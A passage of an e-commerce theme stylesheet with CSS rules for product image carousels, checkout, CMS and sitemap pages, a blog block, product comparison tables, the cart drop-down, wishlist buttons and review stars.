	vertical-align:top;
}
#wrapper .js-qv-mask.mask .owl-buttons div:hover {
	background:#feda00;
	border-color:#feda00;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-prev {
	left:-40px;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-next {
	right:-40px;
}
#wrapper .js-qv-mask.mask .owl-buttons div i {
	display:block;
	font-size:22px;
	height:30px;
	padding:3px;
	vertical-align:top;
	width:30px;
	color:#000;
}
#wrapper .js-qv-mask.mask .owl-buttons div:hover i {
	color:#000;
}
#content .images-container .layer.hidden-sm-down {
	bottom:10px;
	cursor:pointer;
	position:absolute;
	right:10px;
	top:auto;
	z-index:1;
}
#content .images-container .layer.hidden-sm-down i {
	font-size:28px;
	color:#666;
}
#content .images-container .layer.hidden-sm-down:hover i {
	color:#000000;
}
@media (max-width: 1200px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:60%!important;
	}
}
@media (max-width: 1199px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:74%!important;
	}
}
@media (max-width: 991px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:84%!important;
	}
}
@media (max-width: 767px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:336px!important;
	}
	#product .pb-right-column {
		float:left;
		width:100%;
	}
}
@media (max-width: 543px) {
	#product .images-container .js-qv-mask.mask {
		width:220px !important;
	}
	.tabs .nav-tabs li:last-child .nav-link {
		margin:0;
	}
	.product-features > dl.data-sheet dd.value,
	.product-features > dl.data-sheet dt.name {
		padding:10px 2px;
		text-align:center;
	}
}
/*---------------------------------------End css for product page------------------------------------------------*/

/*---------------------------------------start css for personal info page------------------------------------------------*/
#cart .header-top .position-static.top-menu {
	border-bottom:1px solid #e5e5e5;
}
#password #header .header-top {
	border-bottom:1px solid #e5e5e5;
}
#prices-drop #header .header-top,
#new-products #header .header-top,
#best-sales #header .header-top,
#contact #header .header-top {
	border-bottom:1px solid #e5e5e5;
}
#checkout .header-nav #menu-icon {
	display:none;
}
#checkout .media-body .product-price {
	font-size:14px;
}
@media(max-width:991px){
	body#checkout section.checkout-step .forgot-password {
		margin:0;
		text-align:center;
	}
	#checkout #checkout-login-form .continue.btn.btn-primary.float-xs-right {
		float:none !important;
	}
	#checkout .header-nav #menu-icon {
		display:block;
	}
}
@media(max-width:543px){
	#checkout #header .header-nav .user-info {
		top:52px;
	}
	body#checkout #header .header-nav .logo {
		float:none;
	}
	#checkout .header-nav #menu-icon {
		display:block;
	}
	#checkout #_desktop_user_info {
		padding:0;
	}
}
/*---------------------------------------End css for personal info page------------------------------------------------*/

/*---------------------------------------start css for cms page------------------------------------------------*/
#cms .page-subheading {
	font:500 16px/20px"Poppins",sans-serif !important;
}
#cms strong {
	color:#111111;
}
#contact .contact-form .form-group .col-md-offset-3 > h3 {
	text-align:left;
}
#contact .form-group.row .form-control-comment {
	text-align:left;
}
#cms #main .page-content {
	padding:20px;
	border:1px solid #e5e5e5;
}
#contact #left-column .contact-rich {
	background:#ffffff none repeat scroll 0 0;
}
#contact .contact-rich .block .data {
	color:#777;
}
#contact .contact-rich .block .icon i {
	color:#777777;
}
#password .form-control-submit.btn.btn-primary {
	float:left;
}
@media(max-width:767px){
	#password .form-control-submit.btn.btn-primary {
		margin:10px 0;
		float:none;
	}
	#contact #content-wrapper.left-column {
		width:100%;
	}
	#contact #left-column {
		width:100%;
		padding:0 10px;
	}
}
/*---------------------------------------End css for cms page------------------------------------------------*/

/* -------------------------- Start Sitemap page ------------------------------ */
#sitemap .container-fluid {
	border:1px solid #e5e5e5;
	padding:25px 0;
	background:#fff;
	margin:0 0 30px 0;
}
.ot-innerpagetitle,
#search #main h2 {
	color:#000;
	font:400 24px/30px"Poppins",sans-serif;
	letter-spacing:0.4px;
	text-align:left;
	text-transform:capitalize;
}
.page-subheading {
	color:#222222;
	font-size:18px;
	font-weight:500;
	line-height:24px;
	margin:0 auto 15px;
	padding:0;
	position:relative;
	text-align:left;
	text-transform:capitalize;
}
.sitemap ul li a {
	line-height:22px;
}
#sitemap .sitemap ul li ul.nested {
	padding:0 15px;
}
.container-fluid .sitemap .col-md-3 ul {
	text-align:left;
}
@media (max-width: 991px) {
	.sitemap .col-md-3 {
		width:100%;
	}
}
@media (max-width: 543px) {
	#sitemap .container-fluid {
		padding:10px 5px;
	}
	.ot-innerpagetitle,
	#search #main h2 {
		font:400 20px/25px"Poppins",sans-serif;
	}
}
/* -------------------------- End Sitemap page ------------------------------ */

/*---------------- Start Smart-Blog Block Css -------------------*/

#smartblog_block {
    float: left;
    position: relative;
    text-align: center;
    width: 100%;
	margin:70px 0 30px;
}
#smartblog_block h2 {
  margin-bottom: 40px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item {
    padding: 0 15px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post {
    display: inline-block;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder {
    overflow: hidden;
    position: relative;
    display: block;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a {
    display: block;
    position: relative;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a img {
    width: 100%;
    max-width: 100%;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a .blog-hover {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    width: 100%;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date {
    background: #ffc301 ;
    color: #ffffff;
    padding: 10px 17px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-weight: 700;
    display: none;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date .day_date {
    display: inline-block;
    line-height: 25px;
    font-size: 20px;
    font-family: "poppins", Helvetica, sans-serif;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date .date_inner {
    display: block;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date .date_inner .day_month {
    text-transform: uppercase;
    font-size: 15px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons {
    bottom: 0;
    height: 45px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    top: 0;
    width: 45px;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
}
#smartblog_block .products_block_inner.container {
  padding: 0;
}
@media (max-width: 991px) {
	#smartblog_block .products_block_inner.container {
	  padding: 0 15px;
	}
}
@media (max-width: 767px) {
    #smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons {
        opacity: 1;
        -moz-opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
    }
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon {
    display: inline-block;
    height: 45px;
    width: 45px;
    position: relative;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before {
    font-family: "Material Icons";
    content: "";
    border: 2px solid #e6e6e6;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
    color: #ffffff;
    font-size: 19px;
    height: 45px;
    margin: auto;
    left: 0;
    position: absolute;
    padding: 10px;
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    top: 0;
    width: 45px;
}

@media (max-width: 767px) {
    #smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before {
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:hover:before {
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border-color: #feda00;
    background: #feda00;
    transition: all 0.3s ease 0s;
    color: #000;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon.zoom:before {
    content: "\E8B6";
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content {
    float: left;
	padding: 15px 0;
	position: relative;
	text-align:left;
	width: 100%;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title {
    margin: 0 0 10px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a {
    color: #222;
	font:600 16px/20px "Playfair Display",Helvetica,sans-serif;
	text-transform: capitalize;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a:hover {
    color: #000;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc {
    color: #777;
	font: 400 13px/19px "poppins",Helvetica,sans-serif;
	letter-spacing: 0.2px;
	margin: 0;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .smartbloginfo {
    margin: 0 0 10px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more {
    background: transparent none repeat scroll 0 0;
    color: #808080;
    padding: 8px 15px;
    border: 1px solid #e6e6e6;
    display: inline-block;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more:hover {
    background: #ffc301 ;
    color: #ffffff;
    border-color: #ffc301 ;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blog-hover {
    background: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons {
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .zoom:before {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .readmore:before {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore {
	color: #333;
	display: inline-block;
	float: none;
	font-family: "Roboto";
	padding: 10px 0;
	text-transform: capitalize;
	width: auto;
}
#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore:hover{
	color: #000;
}
#smartblog_block .block_content  .read_more{
	float: left;
	width: 100%;
}
#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore::after {
    content: "\E409";
    font-family: material icons;
    vertical-align: middle;
}
#sdsblogArticle {
    margin-bottom: 20px;
}
#sdsblogArticle .post-info span .material-icons {
    font-size: 16px;
    vertical-align: middle;
}
#sdsblogArticle #lipsum {
    margin: 0 0 10px;
    width: 100%;
}
#sdsblogArticle #lipsum img {
    max-width: 100%;
    width: 100%;
}
#sdsblogArticle .page-item-title h1 {
    color: #333;
    font: 500 18px/22px "poppins", Helvetica, sans-serif;
    margin: 0 0 10px;
    padding: 0;
    text-transform: capitalize;
}
#sdsblogArticle .page-item-title h1:hover {
    color: #000 ;
}
#sdsblogArticle .post-info {
    display: block;
    margin: 0 0 10px;
}
#sdsblogArticle .post-info span span {
    display: inline-block;
}
#sdsblogArticle .sdsarticle-des {
    margin: 0;
    text-align: justify;
    line-height: 24px;
}
#respond {
    color: #808080;
}
#respond .comment-reply-title {
    color: #222222;
    float: left;
    font: 500 18px/20px "poppins", Helvetica, sans-serif;
    margin: 0 0 20px;
    width: 100%;
}
#respond #commentInput {
    float: left;
    margin: 0 0 15px;
    width: 100%;
}
#respond #commentInput .right {
    padding: 10px 0 0;
    text-align: right;
}
#respond input[disabled] {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
}
#respond .captcha input[type="text"] {
    max-width: 85px;
}
#respond td {
    padding: 5px;
    vertical-align: top;
}
#respond td:first-child {
    padding-top: 8px;
}
.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid transparent;
    border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .attention {
    background-color: #f5f5f5;
    border-color: #e5e5e5;
    color: #333;
    border: 1px solid transparent;
    border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
	float:left;
	width:100%;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid transparent;
    border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
    float: left;
    width: 100%;
}
#articleComments {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    margin: 0px 0 30px;
}
#articleComments #comments {
    margin-bottom: 10px;
}
#articleComments .commenttitle {
    font: 400 14px "poppins", Helvetica, sans-serif;
    margin: 10px 0;
}
#articleComments .commentList {
    margin: 0;
    position: relative;
}
#articleComments .commentList li {
    padding: 8px 0 8px 80px;
}
#articleComments .commentList li .avatar {
    background: none;
    padding: 0;
    left: 10px;
    position: absolute;
    top: 10px;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
#articleComments .commentList li .reply {
    height: auto;
    text-align: right;
}
#articleComments .commentList li .reply .comment-reply-link {
    cursor: pointer;
}
#articleComments .commentList li .reply .comment-reply-link:hover {
    text-decoration: underline;
    color: #000000;
}
#articleComments .commentList li .name,
#articleComments .commentList li .name a {
    font-size: 13px;
    font-weight: bold;
}
#articleComments .commentList li .created {
    margin: 0 0 10px;
}
#articleComments .commentList li p {
    font-size: 15px;
    font-weight: 400;
}
#sdsblogCategory {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
#sdsblogCategory .imageFeatured {
    border: medium none;
    max-width: 100%;
    padding: 0;
}
#sdsblogCategory .catDesc p {
    float: left;
    width: 100%;
    border: 1px solid #e5e5e5;
    border-top: none;
    padding: 15px;
    margin: 0;
}
#smartblogcat {
    float: left;
    width: 100%;
}
#smartblogcat .sdsarticleCat {
    margin: 0 0 30px;
    padding: 0;
    position: relative;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader {
    margin: 0;
    padding: 0;
    display: block;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block {
    margin: 0 0 10px;
    width: 100%;
    text-transform: capitalize;
    border: none;
    background: none;
    height: auto;
    padding: 0;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a {
    color: #333;
    font: 500 16px/20px "poppins", Helvetica, sans-serif;
    padding: 0;
    text-transform: capitalize;
    width: 100%;
    float: left;
}
#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a:hover {
    color: #000;
}
#smartblogcat .sdsarticleCat .articleContent {
    display: block;
    position: relative;
    overflow: hidden;
}
#smartblogcat .blog_desc .sdsreadMore .more .r_more::after {
    content: "\E409";
    font-family: material icons;
    vertical-align: middle;
}
#smartblogcat .sdsarticleCat .articleContent .imageFeaturedLink img {
    max-width: 100%;
    width: 100%;
    padding: 0;
}
#smartblogcat .sdsarticleCat .blogdetail {
    display: block;
    margin: 0 0 10px;
    line-height: 22px;
    float: left;
    width: 100%;
}
#smartblogcat .sdsarticleCat .blogdetail > span {
    float: left;
    margin: 0 15px 0 0;
}
#smartblogcat .sdsarticleCat .blogdetail > span.ttpost {
    display: none;
}
#smartblogcat .sdsarticleCat .blogdetail .blogcomment a {
    font-family: "poppins", Helvetica, sans-serif;
}
#smartblogcat .sdsarticleCat .blogdetail .viewed {
    font-family: "poppins", Helvetica, sans-serif;
}
#smartblogcat .sdsarticleCat .sdsarticle-des {
    color: #808080;
    display: block;
    margin: 0 0 20px;
    float: left;
    width: 100%;
}
#smartblogcat .sdsarticleCat .sdsarticle-des #lipsum {
    line-height: 24px;
    text-align: justify;
}
#smartblogcat .sdsarticleCat .sdsreadMore .more {
    display: inline-block;
}
#smartblogcat .blog_desc .blogdetail span .material-icons {
    font-size: 16px;
    line-height: 14px;
    vertical-align: middle;
}
#smartblogcat .sdsarticleCat .sdsarticle-des {
    color: #808080;
    display: block;
    float: left;
    margin: 0 0 15px;
    width: 100%;
}
.blog_pagination {
    float: left;
    width: 100%;
}
.blog_pagination .pagination li a:hover {
    color: #000;
    background: #ffc301 ;
    border-color: #ffc301 ;
}
@media (max-width: 767px) {
    #commentform .form-group .col-md-7 {
        width: 100%;
    }
    #smartblogcat .sdsarticleCat .articleContent {
        float: left;
        width: 100%;
        margin: 0 0 20px;
    }
    #smartblogcat .sdsarticleCat .blog_desc {
        float: left;
        width: 100%;
    }
}
@media (max-width: 543px) {
	#smartblog_block .sdsblog-box-content.block_content{
		margin:10px -15px 0;
	}
    .blog_pagination .pagination {
        text-align: center;
    }
	#smartblog_block .homepage-heading .ot-title{
		margin:5px 0 0;
	}
	#smartblog_block .customNavigation{
		margin:15px 0;
	}
	#smartblog_block .homepage-heading .ot-title{
		margin:5px 0 15px;
	}
}
/*---------------- End Smart-Blog Block Css -------------------*/

/*--------------------- start Product Comaprasion Css ---------------------------*/
#module-blockwishlist-mywishlist .page-content {
	padding:0;
	border:none;
}
#module-otproductwishlist-mywishlist th {
	text-align:left;
}
#product_comparison .ot_empty.compare_extra_information {
	vertical-align:bottom;
}
table#product_comparison {
	border:1px solid #eeeeee;
}
table#product_comparison th,
table#product_comparison td {
	border-color:#eeeeee;
}
table#product_comparison tbody tr td.product-block {
	vertical-align:top;
	padding:15px;
	text-align:center;
}
table#product_comparison tbody tr td.product-block .product-title a {
	white-space:normal !important;
}
table#product_comparison tbody tr td.td_empty,
table#product_comparison tbody tr td.feature-name,
table#product_comparison tbody tr.comparison_header {
	background:#f6f6f6;
	color:#808080;
}
table#product_comparison tbody tr td.comparison_infos {
	text-align:center;
	background:transparent;
}
table#product_comparison tbody tr td.td_empty {
	vertical-align:bottom;
}
table#product_comparison tbody tr td.td_empty > span {
	font:600 18px/22px"Poppins",Helvetica,sans-serif;
	text-transform:uppercase;
	color:#555454;
}
table#product_comparison .remove {
	padding:0 0 15px 0;
}
table#product_comparison .remove a {
	font-size:23px;
	line-height:23px;
	color:#666;
}
table#product_comparison .remove a:hover {
	color:#000;
}
table#product_comparison .thumbnail-container {
	display:inline-block;
	position:relative;
}
table#product_comparison .thumbnail-container .product-thumbnail {
	padding:5px;
	border:1px solid #eeeeee;
	display:inline-block;
	margin:0 0 10px 0;
}
table#product_comparison .thumbnail-container .product-thumbnail img {
	width:100%;
	max-width:250px;
}
table#product_comparison .product-price-and-shipping {
	margin-bottom:10px;
}
table#product_comparison .product-desc,
table#product_comparison .highlighted-informations {
	padding:0 0 10px 0;
	margin:0;
}
table#product_comparison .product-rating {
	margin:0 auto;
	overflow:hidden;
}
.footer_link {
	margin:0 0 20px 0;
}
#tdcompare-modal .modal-dialog .modal-header .modal-msg {
	font-size:16px;
	line-height:20px;
	color:#000000;
}
#tdcompare-modal .modal-dialog .modal-footer {
	text-align:center;
}
#tdcompare-modal .modal-dialog .modal-footer button {
	margin:0 5px;
}
@media (max-width: 991px) {
	table#product_comparison tbody tr td.td_empty span {
		font-size:14px;
	}
	table#product_comparison tbody tr td.product-block {
		padding:10px;
	}
}
@media (max-width: 767px) {
	#product_comparison table,
	#product_comparison thead,
	#product_comparison tbody,
	#product_comparison th,
	#product_comparison td,
	#product_comparison tr {
		display:block;
	}
	#product_comparison thead tr {
		position:absolute;
		top:-9999px;
		left:-9999px;
	}
	#product_comparison tr {
		overflow:hidden;
	}
	#product_comparison tr:last-child {
		border-bottom:none;
	}
	#product_comparison tr:last-child td {
		border-bottom:none;
	}
	#product_comparison td {
		border:none;
		position:relative;
		white-space:normal;
		float:left;
		width:33.33%;
	}
	#product_comparison td.feature-name {
		width:100%;
		text-align:center;
		margin:15px 0 0;
	}
	#product_comparison .ot_empty.compare_extra_information {
		border-bottom:1px solid #eeeeee;
		width:100%;
	}
	#product_comparison td.td_empty {
		width:100% !important;
		clear:both;
	}
	#product_comparison td:last-child {
		border-bottom:none;
	}
	#product_comparison .comparison_feature .feature-name {
		width:100%;
		float:none;
		clear:both;
	}
}
@media (max-width: 543px) {
	#product_comparison td {
		float:none;
		text-align:center;
		width:100%;
	}
	#product_comparison .comparison_feature td {
		float:left;
		width:50%;
	}
	#product_comparison .comparison_feature .feature-name {
		width:100%;
		clear:both;
	}
	#product_comparison .comparison_feature .product-name {
		width:50%;
		float:left;
		display:block;
	}
}
/*--------------------- End Product Comaprasion Css ---------------------------*/

/*--------------------- start Block cart Drop-Down Css ---------------------------*/
.cart_block {
	background:white none repeat scroll 0 0;
	border:1px solid #eee;
	height:auto;
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	padding:15px;
	position:absolute;
	right:0;
	top:50px;
	transform:translate(0px,20px);
	-webkit-transform:translate(0px,20px);
	-moz-transform:translate(0px,20px);
	-o-transform:translate(0px,20px);
	-ms-transform:translate(0px,20px);
	transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	visibility:hidden;
	width:300px;
	z-index:999;
}
.cart_block::after {
	color:#eee;
	content:"\E5C7";
	font-family:"Material Icons";
	font-size:36px;
	right:0;
	position:absolute;
	top:-13px;
	left:auto;
}
.blockcart:hover .cart_block {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	transform:translate(0px,0px);
	-webkit-transform:translate(0px,0px);
	-moz-transform:translate(0px,0px);
	-o-transform:translate(0px,0px);
	-ms-transform:translate(0px,0px);
	visibility:visible;
}
.blockcart .cart_block p {
	margin:0;
}
.cart_block .products .img {
	float:left;
	margin:0 15px 0 0;
}
.cart_block .products .img .product-thumbnail img {
	border:1px solid #e5e5e5;
}
.cart_block .products .cart-info {
	text-align:left;
	color:#000000;
}
.cart-info .productname > a {
	font-size:14px;
	text-transform:capitalize;
	font-weight:normal;
}
.cart_block .products .cart-info .product-line-info {
	display:inline-block;
	float:none;
	margin:0 5px 0 0;
}
.cart_block .products {
	float:left;
	margin:0 0 15px;
	width:100%;
	position:relative;
}
.cart_block .products .cart-info .waPrice {
	margin:0 0 5px;
}
.cart_block .cart-prices .total.pull-left {
	float:left;
}
.cart_block .cart-prices .amount.pull-right {
	float:right;
}
.cart_block .cart-buttons {
	float:left;
	width:100%;
}
.cart_block .cart-buttons {
	float:left;
	margin:15px 0 0;
	width:100%;
	text-align:center;
}
.cart_block .cart-buttons .btn-primary {
	float:left;
	width:100%;
}
.cart_block .products .remove_link {
	position:absolute;
	right:0;
	top:2px;
	margin:0;
}
.cart_block .products .remove_link i {
	font-size:16px;
}
@media (max-width: 991px) {
	.cart_block {
		top:54px;
	}
}
/*--------------------- End Block cart Drop-Down Css ---------------------------*/

/*---------------- Start Product page wishlist-Compare Css -------------------*/
.product-actions .product-add-to-cart .wishlist,
.product-actions .product-add-to-cart .compare {
	float:left;
	padding:0 10px 10px 0;
	width:auto;
}
.product-actions .product-add-to-cart .compare .add_to_compare {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#666;
	padding:0;
	width:auto;
	position:relative;
}
.product-actions .product-add-to-cart .compare .add_to_compare:focus, .product-actions .product-add-to-cart .compare .add_to_compare:active{
	background:none !important;
}
.product-actions .product-add-to-cart .compare .add_to_compare::before {
	content:"\E863";
	font-family:"Material Icons";
	font-size:16px;
	line-height:inherit;
	vertical-align:top;
}
.product-actions .product-add-to-cart .compare .add_to_compare:hover {
	color:#000;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#666;
	padding:0 0 0 30px;
	width:auto;
	position:relative;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist:focus, .product-actions .product-add-to-cart .wishlist .addToWishlist:active {
	background:none !important;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist::before {
	color:#666;
	content:"\E87D";
	position:absolute;
	left:10px;
	top:0;
	font-family:"Material Icons";
}
.product-actions .product-add-to-cart .wishlist .addToWishlist::after {
	background:#666666 none repeat scroll 0 0;
	content:"";
	height:11px;
	left:0;
	position:absolute;
	top:7px;
	width:1px;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist:hover {
	color:#000;
}
.product-actions .product-add-to-cart .wishlist .addToWishlist:hover::before {
	color:#000;
}
@media (max-width: 543px) {
	.product-actions .product-add-to-cart .wishlist,
	.product-actions .product-add-to-cart .compare {
		padding:0;
		width:100%;
	}
	.product-actions .product-add-to-cart .wishlist .addToWishlist::after {
		display:none;
	}
	.product-actions .product-add-to-cart .wishlist .addToWishlist {
		padding:0 0 10px 15px;
	}
	.product-actions .product-add-to-cart .wishlist .addToWishlist::before {
		left:0;
	}
}
/*---------------- End Product page wishlist-Compare Css -------------------*/

/*---------------- Start Product Comment Block Css -------------------*/
 #new_comment_form_error.error {
  float: left;
  width: 100%;
}
#new_comment_form_error > ul {
  float: left;
  margin: 0;
  padding: 0;
}
#new_comment_form_error li {
  color: #a94442;
  font-size:13px;
}
.star {
    cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 18px;
	vertical-align: top;
	width: 15px;
}
.star a {
    display: none;
}
.star::after {
    content: "\E838";
    font-family: "Material Icons";
    color: #d9d9d9;
}
.star_on::after {
    content: "\E838";
    font-family: "Material Icons";
    color: #fbaf5d;
}
.star_hover::after {
    color: #fbaf5d;
    content: "\E838";
    font-family: "Material Icons";
}
#id_new_comment_form {
    background: #f8f8f8;
    float: left;
    padding: 15px;
    width: 100%;
}
#otcomment-modal .modal-dialog {
    max-width: 700px;
}
#otcomment-modal .modal-dialog .modal-header h2 {
    font-size: 16px;
    line-height: 20px;
    color: #000000;
}
#otcomment-modal .modal-dialog .modal-body .product .product_desc {
    line-height: 18px;
    color: #808080;
}
#otcomment-modal .modal-body img{
	max-width:100%;
}
#otcomment-modal .modal-dialog .modal-body .product .product_desc .product_name {
    padding: 10px 0 5px;
    color: #000000;
    margin: 0;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 15px;
    margin-bottom: 15px;
    list-style-type: none;
    padding: 0;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list li {
    margin-bottom: 10px;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list label {
    float: left;
    margin: 0 10px 0 0;
    min-width: 100px;
    text-align: left;
}
#otcomment-modal .modal-dialog .modal-body #criterions_list .star_content {
    float: left;
}
#otcomment-modal .modal-dialog .modal-footer {
    text-align: center;
}
#otcomment-modal .modal-dialog .modal-footer button {
    margin: 0 5px;
}
#product_comments_block_tab .comment_helpful button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    padding: 0;
    border: none;
    line-height: normal;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.usefull::before {
    content: "\E8DC";
    font-family: "Material Icons";
    vertical-align: middle;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.notusefull::before {
    content: "\E8DB";
    font-family: "Material Icons";
    vertical-align: middle;
}
#product_comments_block_tab .comment_helpful .usefulness_btn.usefull:hover {
    color: #008000;
}
